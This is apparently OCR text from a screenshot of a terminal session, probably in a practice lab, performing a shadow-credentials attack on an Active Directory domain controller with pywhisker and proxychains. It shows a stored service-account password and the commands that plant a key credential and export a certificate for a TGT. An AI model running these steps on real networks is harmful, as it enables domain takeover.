 1 2 3 4 5 6 7 8 9 10
CPU 0.00% RAM 12.5G Disk 149G IN 0K OUT 0K 10.8.0.2 Saturday, 03 June 2023 14:39:20
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
wutai
share
www
202305291108
eu.sharpview
key_cert.pem
key_priv.pem
notes.txt
users_eu.txt
users_work.txt
work_junon.has
work_junon.has
work_junon.has
notes.txt
1 UserName :
EU-JUNON\svc_backup
2 Credential :
b4ckup5821!
Line 2, Column 35 Spaces: 4 Plain Text
➜ wutai proxychains python3 ~/tools/pywhisker/pywhisker.py -d "eu.junon.vl" -u "svc_backup" -p 'b4ckup5821!' --target "S021M200$"
--action "list"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 172.16.20.50:8080 ... eu.junon.vl:389 ... OK
[*] Searching for the target account
[*] Target user found: CN=S021M200,OU=Domain Controllers,DC=eu,DC=junon,DC=vl
[*] Attribute msDS-KeyCredentialLink is either empty or user does not have read permissions on that attribute
➜ wutai proxychains python3 ~/tools/pywhisker/pywhisker.py -d "eu.junon.vl" -u "svc_backup" -p 'b4ckup5821!' --target "S021M200$"
--action "add" --filename key --export PEM
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 172.16.20.50:8080 ... eu.junon.vl:389 ... OK
[*] Searching for the target account
[*] Target user found: CN=S021M200,OU=Domain Controllers,DC=eu,DC=junon,DC=vl
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: e7a3c6c5-a4e7-c2da-2440-58987332a333
[*] Updating the msDS-KeyCredentialLink attribute of S021M200$
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PEM certificate at path: key_cert.pem
[+] Saved PEM private key at path: key_priv.pem
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
➜ wutai proxychains python3 ~/tools/pywhisker/pywhisker.py -d "eu.junon.vl" -u "svc_backup" -p 'b4ckup5821!' --target "S021M200$"
--action "list"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 172.16.20.50:8080 ... eu.junon.vl:389 ... OK
[*] Searching for the target account
[*] Target user found: CN=S021M200,OU=Domain Controllers,DC=eu,DC=junon,DC=vl
[*] Listing devices for S021M200$
[*] DeviceID: e7a3c6c5-a4e7-c2da-2440-58987332a333 | Creation Time (UTC): 2023-06-03 12:38:46.267460
➜ wutai